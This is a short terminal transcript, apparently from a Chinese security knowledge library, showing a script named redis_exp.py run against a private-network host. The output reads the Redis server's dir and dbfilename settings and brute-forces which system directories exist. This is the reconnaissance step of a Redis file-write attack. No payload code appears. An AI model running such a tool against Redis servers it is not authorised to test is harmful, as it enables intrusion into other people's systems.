 ➜ test python redis_exp.py --host 172.16.219.145 -f p.txt
[INFO]default config:
[INFO]dir:/home/00theway
[INFO]dbfilename:dump.rdb
[INFO]rdbcompression:yes
[INFO]broute dir
[path exests] /bin
[path exests] /dev
[path exests] /etc/
[path exests] /home
[path exests] /net
[path exests] /opt
[path exests] /sbin
[path exests] /tmp
[path exests] /usr
[path exests] /var
➜ test
零组资料文库